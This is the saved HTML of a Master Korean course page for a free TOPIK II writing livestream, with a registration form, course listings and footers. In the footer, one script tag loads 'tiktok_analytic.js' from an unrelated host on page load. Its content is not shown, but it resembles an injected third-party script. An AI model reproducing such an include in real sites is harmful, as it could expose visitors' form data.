                <input type="submit" value="search" />
            </form>
            <ul class="hash-area">
                 <li data-title="Visang"><a href="#">Visang</a></li>
                 <li data-title="Korean"><a href="#">Korean</a></li>
                 <li data-title="Conversation"><a href="#">Conversation</a></li>
                 <li data-title="Visang Korean"><a href="#">Visang Korean</a></li>
                 <li data-title="TOPIK"><a href="#">TOPIK</a></li>
                            </ul>
        </div>
        <!-- 검색 영역 -->
    </div><!-- header end -->
<!-- <div class="m-prev">
    <a href="javascript:history.back();" class="ic-arrow">prev</a>
    <span></span>
</div> -->
            <div class="cont">
                <div class="group">
                    <span class="notifications" id="user-notifications"></span><div role="main"><span id="maincontent"></span>  
<div class="page-nav has-icon">
    <p>0</p>    <div class="sub-mn">
        <span>Menu icon</span>
        <ul>
                            <li data-id="35" class="selected">
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=35">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="39" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=39">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="40" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=40">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="5" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=5">Business Korean</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="21" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="45" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=45">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="80" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=80">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="93" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=93">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="92" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=92">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="96" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=96">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="95" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=95">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="100" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=100">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="101" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=101">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="103" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=103">0</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="104" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=104">0</a>
                    <ul>
                                            </ul>
                </li> 
                    </ul>
    </div>

    <div class="f-r">
        <a href="javascript:sharefacebook('v1.masterkorean.vn/local/course/detail.php?id=237&lang=en')" class="ic-share">share</a>
        <a href="#" class="ic-heart " id="like237" data-target="237">like</a><!-- on -->
    </div>
</div>


<div class="course-info clearfix">
    <div class="crs-img">
                                            <img src="/pluginfile.php/33797/local_courselist/thumbnailimg/635/Thumbnail-11.png" alt="Facebook Livestream 2022.06 Cùng cô Thúy giải đề Viết TOPIK II (Câu 53)" />
            </div>
    <div class="crs-txt">
        <div class="tit">Facebook Livestream 2022.06 Cùng cô Thúy giải đề Viết TOPIK II (Câu 53)</div>
        <script type="text/javascript">
            document.title=`Master Korean - Facebook Livestream 2022.06 Cùng cô Thúy giải đề Viết TOPIK II (Câu 53)`;
        </script>
        <div class="star-area">
            <div class="star-event red" data-num="0"></div>
            <span>0score</span><span class="gray"> (0count)</span>
        </div>
        <ul>
            <li>
                <span>Teacher</span>
                <strong>Ninh Thị Thúy</strong>
            </li>
                        <li>
                <span>Course period</span>
                <strong>15day</strong>
            </li>
            <li>
                <span>price</span>
                <strong>0 VND</strong>
            </li>
            <li>
                <span>Study time</span>
                <strong>00:54:18(1class)</strong>
            </li>

        </ul>
                <!--<a href="#" class="btns blue">수강신청</a>-->
    </div>
        <div class="sel-crs-list">
                <ul>
            <li>
                <span>course</span>
                <strong>Facebook Livestream 2022.06 Cùng cô Thúy giải đề Viết TOPIK II (Câu 53)</strong>
            </li>
                    </ul>
        <p class="price">
                                    0<span>VND</span>
                    </p>
                	<input style="font-size: 22px;" type="button" value="Register now" class="bt payment" />
                
        
    </div>
</div>

<ul class="crs-tab tab-event">
    <!-- tab event -->
    <li class="on" data-target=".data01"><a href="#">Introduction</a></li>
    <li data-target=".data02"><a href="#">Instructor</a></li>
        <li data-target=".data04"><a href="#">Course List</a></li>
    <li data-target=".data05"><a href="#">Course Reviews</a></li>
</ul>

<div class="crs-tab-cont target-area">
    <div class="data01 on">
        <h6>Introduction</h6>
            </div>
    <div class="data02">
        <h6>Instructor</h6>

                    <div class="teacher-bx">
                <div class="grp clearfix">
                    <div class="f-l">
                        <img src="https://v1.masterkorean.vn/pluginfile.php/253/user/icon/oklassedu/f3?rev=15657" alt="Ninh Thị Thúy" />
                        <p><strong>Ninh Thị Thúy</strong>
                    </div>
                    <div class="f-r">
                        <div class="bx">
                            <div class="tit">profile</div>
                            <div><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px">- Thạc sĩ khoa Ph&uacute;c lợi x&atilde; hội, Đại học nữ sinh Ewha</span></span></div>

<div><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px">- Cử nh&acirc;n khoa tiếng H&agrave;n Quốc, Đại học H&agrave; Nội</span></span></div>

<div><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px">- Giảng vi&ecirc;n Trung t&acirc;m tiếng H&agrave;n, ĐH C&ocirc;ng nghiệp H&agrave; Nội</span></span></div>
                        </div>
                        <div class="bx">
                            <div class="tit">A word to the disciples</div>
                            <div style="color: rgb(51, 51, 51); font-family: sans-serif,Arial,Verdana,"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px">Vui học tiếng H&agrave;n để giao tiếp như người H&agrave;n Quốc.</span></span></div>

<div style="color: rgb(51, 51, 51); font-family: sans-serif,Arial,Verdana,"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px">Con đường ngắn nhất dẫn tới th&agrave;nh c&ocirc;ng l&agrave; l&agrave;m theo những điều m&agrave; một người th&agrave;nh c&ocirc;ng đ&atilde; l&agrave;m.<br />
C&aacute;c bạn muốn th&agrave;nh c&ocirc;ng trong việc chinh phục tiếng H&agrave;n? H&atilde;y đến với kh&oacute;a học của c&ocirc; Th&uacute;y nh&eacute;.</span></span></div>

<div style="color: rgb(51, 51, 51); font-family: sans-serif,Arial,Verdana,"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px">C&ocirc; sẽ chỉ cho c&aacute;c bạn con đường nhanh nhất để đạt được mục ti&ecirc;u.</span></span></div>
                        </div>
                    </div>
                </div>
            </div>
        
    </div>
        <div class="data04">
        <h6>Course List</h6>
                <ul class="dt-crs-list">
                                <li>
                        <span class="tit">Facebook Livestream 2022.06 Cùng cô Thúy giải đề Viết TOPIK II (Câu 53)</span>
                        <span class="tm">
                            54minute 18second                        </span>
                    </li>
                    
        </ul>
    </div>
    <div class="data05">
        <h6 class="has-star">
            Course Reviews            <div class="f-r">
                <div class="star-event big" data-num="0"></div>
                <span>0score</span>
                <span class="t-gray">(0count)</span>
            </div>
        </h6>

        <div class="input-review">
            <form action="add_review.php" method="post" enctype="multipart/form-data"> 
                <input type="hidden" name="moodlecourseid" value="237">
                <input type="hidden" name="id" value="">
                <div class="tp">
                    Please select a star rating                    <div class="star-event hover" id="id_score_star" data-num="" onclick="score_star()"></div>
                    <input type="hidden" name="score" value="">
                </div>
                <div class="bt">
                    <textarea placeholder="Enter your review" name="contents"></textarea>
                    <input style="background: #485cc7; color: #fff; border:0" type="submit" class="btns" value="enrollment"  onclick="return return_check(237, 0, )"/>
                </div>
            </form>
        </div>

        

            <div class="no-data">
                <div>There are no registered courses. <br/> Complete your course and register for the first time!</div>
            </div>
        
    </div>
</div>

<style>
.content-34 {
    margin-top: 34px;
    margin-bottom: 34px;
}
.form-bg {
    background: #485BC6;
    padding: 34px;
    color: #fff;
    max-width: 400px;
    margin: auto;
    margin-top: 34px;
    border-radius: 14px;
}
.text-center {
    text-align: center;
}
.form-group {
    margin-bottom: 1rem;
}
.form-group label {
    margin-bottom: 8px;
}
.form-control {
    display: block;
    width: 100% !important;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.vs-btn-primary {
    color: #fff !important;
    background-color: #007bff !important;
    border-color: #007bff !important;
}
.vs-btn {
    display: inline-block !important;
    font-weight: 400 !important;
    text-align: center !important;
    white-space: nowrap !important;
    vertical-align: middle !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
    border: 1px solid transparent !important;
    padding: .375rem .75rem !important;
    font-size: 1rem !important;
    line-height: 1.5 !important;
    border-radius: .25rem !important;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out !important;
}
.form-bg h4 {
    font-size: 1.5rem;
    color: #fff;
}

.form-bg p {
    color: #fff;
    margin-top: 20px;
    margin-bottom: 20px;
}
</style>

<div class="container">
    <div class="form-bg content-34">
        <h4 class="text-center">Register for the course now!</h4>
        <p class="text-center">Master Korean will contact you as soon as you complete the registration information below.</p>
        <form>
            <input type="hidden" name="classid" value="237">                    
            <div class="form-group">
                <label for="exampleInputEmail1">Full Name: </label>
                <input type="text" name="name" class="form-control" placeholder="Nguyễn Văn A" required>
            </div>
            <div class="form-group">
                <label for="exampleInputEmail1">Phone Number: </label>
                <input type="text" name="phone" class="form-control" placeholder="0352.638.***" required>
            </div>
            <div class="form-group">
                <label for="exampleInputEmail1">Email: </label>
                <input type="text" name="email" class="form-control" placeholder="info@masterkorean.vn" required>
            </div>
           
            <button style="width: 100%" type="button" class="vs-btn vs-btn-primary vs-submit-form">Register now!</button>
            <br>
            <p class="message"></p>
        </form>
    </div>
</div>

<script>
    $(".vs-submit-form").click(function(event){
    event.preventDefault();

    let name = $("input[name=name]").val();
    let email = $("input[name=email]").val();
    let phone = $("input[name=phone]").val();
    let classid = $("input[name=classid]").val();
    
    if ( name == "" || email == "" || phone == "") {
        alert('Vui lòng điền đầy đủ thông tin');
        return;
    }

    $.ajax({
        url: "/apiv2/customer_register.php",
        type:"POST",
        data:{
        name: name,
        email: email,
        phone: phone,
        classid: classid
    },
    success:function(response){
            console.log(response);
            if(response) {
                window.location.href = "/common/ladi/thank-you.php";
            }
        },
    });
});
</script>



<div class="bar-tab-grp bt">
    <ul class="bar-tab tab-event">
        <li class="on" data-target=".data01"><a href="#">Popular Courses</a></li>
        <li data-target=".data02"><a href="#">Popular recruitment information</a></li>
    </ul>
    <div class="target-area">
        <!-- 추천강좌 start -->
        <div class="data01 on">
            <ul class="thumb-list style01 slider">
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like111" data-target="111">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">
                                    <img src="/pluginfile.php/2817/local_courselist/thumbnailimg/108/Thubnail-04.png" alt="Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like120" data-target="120">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">[-30%] Luyện Thi EPS - TOPIK</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">Luyện Thi EPS - TOPIK</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">
                                    <img src="/pluginfile.php/13158/local_courselist/thumbnailimg/161/Thubnail-12.png" alt="[-30%] Luyện Thi EPS - TOPIK" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like118" data-target="118">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">[-30%] TOPIK Master Key - Chinh phục kỹ năng đọc</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">TOPIK Master Key - Chinh phục kỹ năng Đọc</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">
                                    <img src="/pluginfile.php/13146/local_courselist/thumbnailimg/159/Thubnail-08.png" alt="[-30%] TOPIK Master Key - Chinh phục kỹ năng đọc" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like96" data-target="96">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">Tiếng Hàn Business [Giảng viên Ninh Thị Thúy]</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">
                                    <img src="/pluginfile.php/4995/local_courselist/thumbnailimg/117/Thubnail-02.png" alt="Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like112" data-target="112">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">
                                    <img src="/pluginfile.php/10421/local_courselist/thumbnailimg/122/Thubnail-05.png" alt="Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like129" data-target="129">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">MasterTalk: Nhập Môn Tiếng Hàn Giao Tiếp (22 bài giảng)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">Master Talk: Nhập Môn Tiếng Hàn Giao Tiếp - 22 Bài Giảng</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">
                                    <img src="/pluginfile.php/14544/local_courselist/thumbnailimg/172/Thubnail-10.png" alt="MasterTalk: Nhập Môn Tiếng Hàn Giao Tiếp (22 bài giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like95" data-target="95">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">Tiếng Hàn Business [GV Cheon Seong Ok] - 24 Bài Giảng</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">Tiếng Hàn Business [Giảng viên Cheon Seong Ok]</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">
                                    <img src="/pluginfile.php/2925/local_courselist/thumbnailimg/109/Thubnail-01.png" alt="Tiếng Hàn Business [GV Cheon Seong Ok] - 24 Bài Giảng" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like119" data-target="119">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">[-30%] TOPIK Master Pattern - Chinh phục kỹ năng nghe</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">TOPIK Master Pattern - Chinh phục kỹ năng nghe</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">
                                    <img src="/pluginfile.php/13152/local_courselist/thumbnailimg/160/Thubnail-07.png" alt="[-30%] TOPIK Master Pattern - Chinh phục kỹ năng nghe" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like104" data-target="104">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">[Học thử miễn phí] Bảng Chữ Cái Tiếng Hàn (6 Video)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">[MK] Tiếng Hàn Siêu Vỡ Lòng</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">
                                    <img src="/pluginfile.php/12005/local_courselist/thumbnailimg/145/visang_tieng_han_volong.png" alt="[Học thử miễn phí] Bảng Chữ Cái Tiếng Hàn (6 Video)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like113" data-target="113">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">
                                    <img src="/pluginfile.php/10533/local_courselist/thumbnailimg/123/Thubnail-06.png" alt="Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like130" data-target="130">like</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">[-30%] Cẩm Nang Thi EPS TOPIK</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">Cẩm Nang Thi EPS TOPIK</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">
                                    <img src="/pluginfile.php/14305/local_courselist/thumbnailimg/170/Thubnail-11.png" alt="[-30%] Cẩm Nang Thi EPS TOPIK" />
                                </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div><!-- 추천강좌 end -->
        <!-- 추천채용공고 start -->
        <div class="data02 ">
            <ul class="cmpny-bx slider">
                            </ul>
        </div><!-- 추천채용공고 end -->
    </div>
</div>
<script>
    $(function() {
        $(".ic-like").click(function() {
            if ($(this).hasClass("on")) {
                $(this).removeClass("on")
            } else {
                $(this).addClass("on")
            }
        });
    });

    function move_detailpage(id) {
        location.href = "/local/course/detail.php?id=" + id;
    }

    function move_detailjob(id) {
        location.href = "https://job.masterkorean.vn/local/job/jobs/view.php?jobid=" + id;
    }
</script></div>                </div>
            </div>
            <!-- footer start -->
            
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- footer start -->

<div class="vis-footer">
    <div class="group">
        <div class="tp">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
            <ul class="lnk">
<!--                <li><a href="#">service</a></li>-->
<!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'terms', 'resizable,height=800,width=800,scrollbars=yes'); return false;">terms</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Terms of use</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Service operating regulations</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Privacy statement</li>
                <li><a href="/local/jinoboard/index.php?type=1">customer service</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>

        </div>

        <div class="bt">
            <p>Company name: Visang Vietnam Education Company Limited</p>
            <p>Headquarters: 2nd Floor, FLC Landmark Tower, Le Duc Tho Street, My Dinh 2 Ward, Nam Tu Liem District, Hanoi City, Vietnam</p>
            <p>Tax code: 0109066143 by Department of Planning and Investment of Hanoi City on January 14, 2020 </p>
            <p>Representative: Mr. Lee Young Geun</p>
            <p>Phone: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>            <!-- <br>Đây là trang web chạy thử nghiệm.  -->
        </div>

        <div class="f-r">

            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--             <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank"><img alt='vcbfg' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/></a>
             <br>
             <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>
        </div>
    </div>
</div>
<!-- footer end -->

<!-- mobile footer start -->
<div class="mobi-footer">
    <div class="group">
        <div class="row">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
        </div>
        <div class="row tp">
        	<ul class="lnk">
        <!--                <li><a href="#">service</a></li>-->
        <!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'terms', 'resizable,height=800,width=800,scrollbars=yes'); return false;">terms</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Terms of use</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Service operating regulations</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Privacy statement</li>
                <li><a href="/local/jinoboard/index.php?type=1">customer service</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>
        </div>
        <div class="row bt">
        	<p>Company name: Visang Vietnam Education Company Limited</p>
            <p>Headquarters: 2nd Floor, FLC Landmark Tower, Le Duc Tho Street, My Dinh 2 Ward, Nam Tu Liem District, Hanoi City, Vietnam</p>
            <p>Tax code: 0109066143 by Department of Planning and Investment of Hanoi City on January 14, 2020 </p>
            <p>Representative: Mr. Lee Young Geun</p>
            <p>Phone: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>        </div>
        <div class="row">
        	<a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--            <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/>
            </a>
            <br>
            <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>

        </div>
    </div>
</div>

<style>
@media screen and (min-width: 1025px){
    .mobi-footer {
        display: none;
    }
}
.mobi-footer{clear: both;background: #485cc7;padding: 20px 0 30px;}
.mobi-footer .tp{margin-bottom: 5px;overflow: hidden;}
.mobi-footer .tp .ft-logo{float: left;margin-right: 50px;}
.mobi-footer *{color: #fff;}
.mobi-footer .tp>.f-r>.ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin-right: 7px;vertical-align: middle;}
.mobi-footer .tp>.f-r>.ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;vertical-align: middle;}

.mobi-footer .group{position: relative; padding-left: 20px;}
.mobi-footer .group .f-r{position: absolute;right: 20px;top: 0;font-size: 0;}
.mobi-footer .group .f-r a.ic-facebook{margin-right: 5px;}
.mobi-footer a.ic-jobs{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/mk-blog-footer.png) no-repeat center;background-size: auto 15px;width: 110px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}
.mobi-footer a.ic-learn{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;background-size: auto 13px;width: 85px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}

.mobi-footer .tp>.f-r>select{float: right;font-size: 14px;height: 28px;border: 0;width: 165px;box-sizing: border-box;padding: 4px;color: #666;line-height: 20px;background: #dadef4;color: #485cc7;margin-left: 15px;}

.mobi-footer .tp .lnk{font-size: 0;float: left;width: 100%;}
.mobi-footer .tp .lnk>li{font-size: 16px;margin: 0 20px 3px 0;display: inline-block;line-height: 35px;}
.mobi-footer .tp .lnk>li:last-child{margin-right: 0;}
.mobi-footer .bt{margin: 20px 0;}
.mobi-footer .bt p{font-size: 12px;line-height: 1.5;font-weight: 300;margin-bottom: 0;}
.mobi-footer .bt p.copy{font-size: 11px;margin-top: 13px;font-weight: 300;}

#logoCCDV {width: 100% !important;}
#logoCCDV img{width: 200px !important; margin-top: 20px;}
</style>
<!-- mobile footer end -->
<!-- mobile menu -->
<ul class="m-ft-link">
    <li><a href="/">비상 korean</a></li>
    <li><a href="https://job.masterkorean.vn/local/job">비상 job</a></li>
</ul>            <!-- footer end -->
            <script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://v1.masterkorean.vn/lib/requirejs.php/1766993640/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/jquery-1.12.1.min',
        jqueryui: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["block_settings/settingsblock"], function(amd) { amd.init("5", null); });;
require(["core/notification"], function(amd) { amd.init(1, []); });;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/footer"></script>
